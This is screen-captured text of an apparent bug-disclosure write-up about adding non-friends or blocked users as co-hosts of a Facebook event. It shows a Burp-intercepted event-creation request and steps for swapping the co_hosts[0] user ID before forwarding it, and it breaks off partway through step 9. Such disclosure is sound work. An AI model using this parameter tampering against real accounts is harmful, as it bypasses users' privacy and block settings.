 Create Event | Facebook
Adding anyone including non-fr
https://bugreader.com/binit@adding-anyone-including-non-friend-and-blocked-people-as-co-host-in-personal-eve
Burp
POST
/ajax/create/event/submit/?title=[EventName]&description=[Description]&
location=...&location_id=....&location_latlong[latitude]=...&
location_latlong[longitude]=...&cover_focus[x]=0.5&cover_focus[y]=0.5&
only_admins_can_post=true&post_approval_required=false&co_hosts[0]=1008&
start_date=11%2F25%2F2019&start_time=7200&end_date=11%2F25%2F2019&
end_time=18000&timezone=........
HTTP/1.1
Here, 1008 = User ID of User B
Step
7
Replace the value of co_hosts[0] parameter with the User ID of non-friend, i.e. User C (31337),
and then forward the request. Now, the event will be created.
Step
8
When you click on "1 co-host pending", you will be able to see that User C has been
successfully added as co-host in the event.
Step
Now, login to User C's account, and you will be able to see a notification telling "User A made
General Info
Introduction
Description
Impact
Steps
Step 1
Step 2
Step 3
Step 4
Step 5
Step 6
Step 7
Step 8
Step 9
Show All Images
Type here to search